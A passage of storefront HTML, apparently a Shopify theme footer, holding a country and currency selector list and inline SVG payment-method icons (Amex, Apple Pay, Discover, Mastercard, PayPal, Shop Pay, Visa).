                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SC">
                            Seychelles <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SL">
                            Sierra Leone <span class="localization-form__currency">(SLL Le)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SG">
                            Singapore <span class="localization-form__currency">(SGD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SX">
                            Sint Maarten <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SK">
                            Slovakia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SI">
                            Slovenia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SB">
                            Solomon Islands <span class="localization-form__currency">(SBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SO">
                            Somalia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZA">
                            South Africa <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GS">
                            South Georgia &amp; South Sandwich Islands <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KR">
                            South Korea <span class="localization-form__currency">(KRW ₩)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SS">
                            South Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ES">
                            Spain <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LK">
                            Sri Lanka <span class="localization-form__currency">(LKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BL">
                            St. Barthélemy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SH">
                            St. Helena <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KN">
                            St. Kitts &amp; Nevis <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LC">
                            St. Lucia <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MF">
                            St. Martin <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PM">
                            St. Pierre &amp; Miquelon <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VC">
                            St. Vincent &amp; Grenadines <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SD">
                            Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SR">
                            Suriname <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SJ">
                            Svalbard &amp; Jan Mayen <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SE">
                            Sweden <span class="localization-form__currency">(SEK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CH">
                            Switzerland <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TW">
                            Taiwan <span class="localization-form__currency">(TWD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TJ">
                            Tajikistan <span class="localization-form__currency">(TJS ЅМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TZ">
                            Tanzania <span class="localization-form__currency">(TZS Sh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TH">
                            Thailand <span class="localization-form__currency">(THB ฿)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TL">
                            Timor-Leste <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TG">
                            Togo <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TK">
                            Tokelau <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TO">
                            Tonga <span class="localization-form__currency">(TOP T$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TT">
                            Trinidad &amp; Tobago <span class="localization-form__currency">(TTD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TA">
                            Tristan da Cunha <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TN">
                            Tunisia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TR">
                            Türkiye <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TM">
                            Turkmenistan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TC">
                            Turks &amp; Caicos Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TV">
                            Tuvalu <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UM">
                            U.S. Outlying Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UG">
                            Uganda <span class="localization-form__currency">(UGX USh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UA">
                            Ukraine <span class="localization-form__currency">(UAH ₴)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AE">
                            United Arab Emirates <span class="localization-form__currency">(AED د.إ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GB">
                            United Kingdom <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="US">
                            United States <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UY">
                            Uruguay <span class="localization-form__currency">(UYU $U)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UZ">
                            Uzbekistan <span class="localization-form__currency">(UZS so'm)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VU">
                            Vanuatu <span class="localization-form__currency">(VUV Vt)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VA">
                            Vatican City <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VE">
                            Venezuela <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VN">
                            Vietnam <span class="localization-form__currency">(VND ₫)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WF">
                            Wallis &amp; Futuna <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EH">
                            Western Sahara <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YE">
                            Yemen <span class="localization-form__currency">(YER ﷼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZM">
                            Zambia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZW">
                            Zimbabwe <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 